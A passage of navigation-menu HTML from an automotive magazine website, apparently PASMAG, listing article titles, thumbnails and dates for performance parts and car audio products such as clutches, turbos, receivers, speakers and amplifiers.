										<span class="sppb-meta-date" itemprop="datePublished">29 October 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/transmission-drivetrain/act-mod-twin-clutch-for-ls1-ls2-ls3-ls6-ls7" >
										<img class="img-responsive" src="/images/2024/08/23/ACTLSModTwin_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/transmission-drivetrain/act-mod-twin-clutch-for-ls1-ls2-ls3-ls6-ls7" >
											ACT Mod-Twin Clutch for LS1/LS2/LS3/LS6/LS7										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">26 August 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/transmission-drivetrain/grimmspeed-pitch-stop-mount" >
										<img class="img-responsive" src="/images/2024/06/21/GrimmSpeedPitchStopMount_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/transmission-drivetrain/grimmspeed-pitch-stop-mount" >
											GrimmSpeed Pitch Stop Mount										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">21 June 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/transmission-drivetrain/act-mod-twin-clutch-kits-for-c7-corvettes" >
										<img class="img-responsive" src="/images/2024/05/29/ACTModTwinC7Corvette_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/transmission-drivetrain/act-mod-twin-clutch-kits-for-c7-corvettes" >
											ACT Mod-Twin Clutch Kits for C7 Corvettes										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">29 May 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/performance-installs-reviews/installed-isc-suspension-n1-v2-coilovers-for-hyundai-genesis-coupe" >
										<img class="img-responsive" src="/images/2023/09/18/ISCN1V2CoiloversGenesisCoupeInstall_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/performance-installs-reviews/installed-isc-suspension-n1-v2-coilovers-for-hyundai-genesis-coupe" >
											Installed: ISC Suspension N1 V2 Coilovers for Hyundai Genesis Coupe										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">20 September 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/performance-installs-reviews/installed-garrett-advancing-motion-g25-550-turbo-turbocharger" >
										<img class="img-responsive" src="/images/2021/08/25/GarrettG25-550-Mazworx-Tial_medium.jpeg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/performance-installs-reviews/installed-garrett-advancing-motion-g25-550-turbo-turbocharger" >
											Installed: Garrett Advancing Motion's G25-550 Turbocharger										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">01 September 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/performance-installs-reviews/sailun-tire-gives-bigger-passenger-vehicles-the-perfect-blend-of-style-and-performance" >
										<img class="img-responsive" src="/images/2019/07/30/03_Sailun_Tire_Atrezzo_SVR_tread-F1_PASMAG_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/performance-installs-reviews/sailun-tire-gives-bigger-passenger-vehicles-the-perfect-blend-of-style-and-performance" >
											Sailun Tire Gives Bigger Passenger Vehicles the Perfect Blend of Style and Performance										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">15 July 2019</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/performance-installs-reviews/yokohama-advan-neova-ad08r-tire-review" >
										<img class="img-responsive" src="/images/2019/07/09/01_Yokohama_Advan_AD08R__Tires_PASMAG_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/performance-installs-reviews/yokohama-advan-neova-ad08r-tire-review" >
											Yokohama Advan Neova AD08R Tire Review										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">05 July 2019</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/performance-buyers-guide/unitronic-launches-performance-ecu-software-for-8y-audi-rs3" >
										<img class="img-responsive" src="/images/2025/06/02/unnamed_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/performance-buyers-guide/unitronic-launches-performance-ecu-software-for-8y-audi-rs3" >
											Unitronic Launches Performance ECU Software for 8Y Audi RS3										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">02 June 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/performance-buyers-guide/unlock-more-power-with-unitronic-s-new-high-flow-turbo-inlet-kit-for-mk8-golf-r-and-8y-s3" >
										<img class="img-responsive" src="/images/2025/05/16/highflowturboinletkitmk8golfr8ys3title2web_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/performance-buyers-guide/unlock-more-power-with-unitronic-s-new-high-flow-turbo-inlet-kit-for-mk8-golf-r-and-8y-s3" >
											Unlock More Power with Unitronic’s New High-Flow Turbo Inlet Kit for MK8 Golf R and 8Y S3										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">16 May 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/performance-buyers-guide/precision-turbo-engine-has-introduced-a-one-piece-turbo-inlet-screen" >
										<img class="img-responsive" src="/images/2025/02/18/PercisionTurboImage_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/performance-buyers-guide/precision-turbo-engine-has-introduced-a-one-piece-turbo-inlet-screen" >
											Precision Turbo & Engine has introduced a one-piece Turbo Inlet Screen										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 February 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/performance-buyers-guide/precision-turbo-take-your-mustang-ecoboost-to-the-next-level" >
										<img class="img-responsive" src="/images/2025/01/10/Stage_2_Next_GEN_Ecoboost_photo_19.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/performance-buyers-guide/precision-turbo-take-your-mustang-ecoboost-to-the-next-level" >
											Precision Turbo - Take Your Mustang Ecoboost to the Next Level										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">10 January 2025</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
							</div>
		</div>
	</div>
</div>
</div></div></li></ul></div></div></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/pasmag-technology" >Technology</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-12"><ul class="sp-mega-group"><li class="item-126 module "><div class="sp-module "><div class="sp-module-content"><div class="sp-vertical-tabs">
	<div class="row">
		<div class="col-sm-2 sp-tab-btns-wrap">
			<ul class="sp-tab-btns">
								<li class="active"><a href="/technology/test-reports-reviews">Test Reports & Reviews</a></li>
								<li class=""><a href="/technology/auto-security-remote-starters">Tech Buyers Guide</a></li>
								<li class=""><a href="/technology/receivers">Receivers</a></li>
								<li class=""><a href="/technology/speakers">Speakers</a></li>
								<li class=""><a href="/technology/subwoofers">Subwoofers</a></li>
								<li class=""><a href="/technology/amplifiers">Amplifiers</a></li>
								<li class=""><a href="/technology/digital-signal-processors">Digital Signal Processors</a></li>
								<li class=""><a href="/technology/sound-dampening">Sound Dampening</a></li>
								<li class=""><a href="/technology/lighting">Lighting</a></li>
								<li class=""><a href="/technology/security-safety-remote-starters">Security, Safety & Remote Starters</a></li>
								<li class=""><a href="/technology/dash-kits-accessories">Dash Kits & Accessories</a></li>
								<li class=""><a href="/technology/car-cameras">Car Cameras</a></li>
								<li class=""><a href="/technology/batteries-power">Batteries & Power</a></li>
							</ul>
		</div>
		<div class="col-sm-10">
			<div class="sp-tab-content">
								<div class="sp-tab-pane active">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/test-reports-reviews/understanding-audio-radiators-w-kicker" >
										<img class="img-responsive" src="/images/2024/01/03/KickerRadiators_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/test-reports-reviews/understanding-audio-radiators-w-kicker" >
											Understanding Audio Radiators w/ KICKER										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">03 January 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/test-reports-reviews/kicker-st-series-explained" >
										<img class="img-responsive" src="/images/2023/03/27/KickerSTSeries_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/test-reports-reviews/kicker-st-series-explained" >
											Kicker ST Series Explained										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">27 March 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/test-reports-reviews/waylens-horizon-product-review" >
										<img class="img-responsive" src="/images/2019/12/15/DSC03288_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/test-reports-reviews/waylens-horizon-product-review" >
											Waylens Horizon Product Review										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">14 December 2018</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/test-reports-reviews/waylens-secure360-wifi-dash-cam-review" >
										<img class="img-responsive" src="/images/2018/12/21/DSC05298_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/test-reports-reviews/waylens-secure360-wifi-dash-cam-review" >
											Waylens Secure360 WiFi Dash Cam Review										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">15 November 2018</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/auto-security-remote-starters/boss-elite-introduces-idatalink-maestro-compatible-headunits" >
										<img class="img-responsive" src="/images/2025/01/23/MAESTROIDATALINK_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/auto-security-remote-starters/boss-elite-introduces-idatalink-maestro-compatible-headunits" >
											BOSS Elite Introduces iDataLink Maestro-Compatible Headunits										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">23 January 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/auto-security-remote-starters/heise-led-6-gang-switch-panel" >
										<img class="img-responsive" src="/images/2024/04/19/Heise6GangPanelSwitch_medium.jpeg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/auto-security-remote-starters/heise-led-6-gang-switch-panel" >
											Metra Electronics / Heise LED 6 Gang Switch Panel										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">19 April 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/auto-security-remote-starters/pasmag-unboxing-rockford-fosgate-power-t1650-speakers-punch-p3d2-12-r2-subwoofer-and-amplifier" >
										<img class="img-responsive" src="/images/2020/11/27/PASMAG-Tuning-365-S1E16-UNboxing-Rockford-Fosgate-YT_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/auto-security-remote-starters/pasmag-unboxing-rockford-fosgate-power-t1650-speakers-punch-p3d2-12-r2-subwoofer-and-amplifier" >
											PASMAG Unboxing: Rockford Fosgate Power T1650 Speakers, Punch P3D2-12 R2 Subwoofer and Amplifier										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">29 November 2020</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/auto-security-remote-starters/the-future-of-integration-your-radio-is-smart-very-very-smart" >
										<img class="img-responsive" src="/images/2020/07/22/kicker_KEYLOC-FL_integration_pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/auto-security-remote-starters/the-future-of-integration-your-radio-is-smart-very-very-smart" >
											The Future of Integration										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">22 July 2020</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/receivers/kenwood-dnr1007xr-head-unit" >
										<img class="img-responsive" src="/images/2022/12/05/Kenwood-DNR1007XR_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/receivers/kenwood-dnr1007xr-head-unit" >
											Kenwood DNR1007XR Head Unit										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">05 December 2022</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/receivers/unboxing-jensen-910x-multimedia-touchscreen-receiver" >
										<img class="img-responsive" src="/images/2021/11/25/YouTube-S2-EP24-E46-Hot-New-Products-Unboxing-Jensen-910X-Multimedia-Touchscreen-Receiver_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/receivers/unboxing-jensen-910x-multimedia-touchscreen-receiver" >
											PASMAG Unboxing: Jensen 910X Multimedia Touchscreen Receiver										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">26 November 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/receivers/kenwood-excelon-dmx706s-digital-multimedia-receiver" >
										<img class="img-responsive" src="/images/2021/02/19/Kenwood-eXcelon-DMX706S-Digital-Multimedia-Receiver-pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/receivers/kenwood-excelon-dmx706s-digital-multimedia-receiver" >
											Kenwood eXcelon DMX706S Digital Multimedia Receiver										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">19 February 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/receivers/kenwood-excelon-dnx697s-dvd-receiver-with-gps-navigation" >
										<img class="img-responsive" src="/images/2021/01/12/Kenwood-eXcelon-DNX697S-DVD-Receiver-pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/receivers/kenwood-excelon-dnx697s-dvd-receiver-with-gps-navigation" >
											Kenwood eXcelon DNX697S 6.8"DVD Receiver with GPS Navigation										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">12 January 2021</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/speakers/as-seen-at-sema-vibe-audio-brings-next-level-sound-to-your-bmw" >
										<img class="img-responsive" src="/images/2025/01/13/OS-BMW4RV2_angle_left_package_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/speakers/as-seen-at-sema-vibe-audio-brings-next-level-sound-to-your-bmw" >
											As seen at SEMA: Vibe Audio brings next-level sound to your BMW										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 January 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/speakers/metra-to-show-new-speaker-adapter-plates-and-harnesses-at-sema-2024" >
										<img class="img-responsive" src="/images/2024/10/22/MetraSpeakerAdaptersHarnesses_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/speakers/metra-to-show-new-speaker-adapter-plates-and-harnesses-at-sema-2024" >
											Metra to Show New Speaker Adapter Plates and Harnesses at SEMA 2024										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">22 October 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/speakers/morel-sensus-component-systems" >
										<img class="img-responsive" src="/images/2024/09/20/MorelHiFiSensus_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/speakers/morel-sensus-component-systems" >
											Morel Sensus Component Systems										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">20 September 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/speakers/metra-electronics-new-jeep-upgrades" >
										<img class="img-responsive" src="/images/2024/04/01/MetraNewJeepUpgrades_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/speakers/metra-electronics-new-jeep-upgrades" >
											Metra Electronics New Jeep Upgrades										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">01 April 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/subwoofers/massive-audio-s-new-gtr-series-and-gtx-h-series-subwoofers" >
										<img class="img-responsive" src="/images/2024/08/20/MassiveAudioGTRSeries_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/subwoofers/massive-audio-s-new-gtr-series-and-gtx-h-series-subwoofers" >
											Massive Audio's New GTR Series and GTX-H Series Subwoofers										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">20 August 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/subwoofers/kicker-under-seat-loaded-enclosures-for-ford-gmc-chevy-ram" >
										<img class="img-responsive" src="/images/2024/02/28/KICKERKGMDL7TforGM_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/subwoofers/kicker-under-seat-loaded-enclosures-for-ford-gmc-chevy-ram" >
											KICKER Under-Seat Loaded Enclosures for Ford, GMC, Chevy, RAM										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">28 February 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/subwoofers/kicker-ptrtp-powered-down-firing-subwoofer-loaded-enclosures" >
										<img class="img-responsive" src="/images/2023/06/14/KickerPTRTP_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/subwoofers/kicker-ptrtp-powered-down-firing-subwoofer-loaded-enclosures" >
											KICKER PTRTP Powered Down-Firing Subwoofer Loaded Enclosures										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">14 June 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/subwoofers/audiocontrol-spike-series-subwoofers" >
										<img class="img-responsive" src="/images/2023/05/16/AudioControlSpikeSeriesLaunch_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/subwoofers/audiocontrol-spike-series-subwoofers" >
											AudioControl Spike Series Subwoofers										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">16 May 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/amplifiers/axdsp-x-the-ultimate-sound-system-upgrade-solution" >
										<img class="img-responsive" src="/images/2025/01/23/bmwamplifier_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/amplifiers/axdsp-x-the-ultimate-sound-system-upgrade-solution" >
											AXDSP-X: The Ultimate Sound System Upgrade Solution										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">23 January 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/amplifiers/kicker-introduces-premium-lx-series-amplifiers" >
										<img class="img-responsive" src="/images/2025/01/23/LX130077chLXRCLXCC_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/amplifiers/kicker-introduces-premium-lx-series-amplifiers" >
											KICKER Introduces Premium LX-Series Amplifiers										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">23 January 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/amplifiers/mtx-terminator-amplifiers-makes-their-triumphant-return-for-2024" >
										<img class="img-responsive" src="/images/2024/04/30/MTX-Terminator-Amp_pas365_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/amplifiers/mtx-terminator-amplifiers-makes-their-triumphant-return-for-2024" >
											MTX Terminator Amplifiers Makes Their Triumphant Return for 2024										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">30 April 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/amplifiers/kicker-new-waterproof-amplifiers" >
										<img class="img-responsive" src="/images/2023/02/07/WaterproofAmplifiers_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/amplifiers/kicker-new-waterproof-amplifiers" >
											KICKER - New Waterproof Amplifiers										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">07 February 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/digital-signal-processors/kicker-keyloc-smart-line-out-converter" >
										<img class="img-responsive" src="/images/2023/09/28/KickerKEYLOCSmartLineOutConverter_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/digital-signal-processors/kicker-keyloc-smart-line-out-converter" >
											KICKER KEYLOC Smart Line-Out Converter										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">28 September 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/digital-signal-processors/audiocontrol-s-epicenter-edicion-mexico" >
										<img class="img-responsive" src="/images/2023/03/13/EpicenterMX_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/digital-signal-processors/audiocontrol-s-epicenter-edicion-mexico" >
											AudioControl's Epicenter Edición Mexico										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 March 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/digital-signal-processors/pac-apsub-gm61-advanced-amplifier-interface" >
										<img class="img-responsive" src="/images/2021/01/19/PAC-APSUB-GM61-Advanced-Amplifier-Interface-pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/digital-signal-processors/pac-apsub-gm61-advanced-amplifier-interface" >
											PAC APSUB-GM61 Advanced Amplifier Interface										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">19 January 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/digital-signal-processors/hertz-marine-hmd8-dsp" >
										<img class="img-responsive" src="/images/2021/01/13/Hertz-Marine-HMD8-DSP-pasmag-ces_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/digital-signal-processors/hertz-marine-hmd8-dsp" >
											Hertz Marine HMD8 DSP										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 January 2021</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/sound-dampening/dei-introduces-new-1-step-interior-coating-to-control-both-heat-and-sound" >
										<img class="img-responsive" src="/images/2024/03/25/ATAC Bucket on table_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
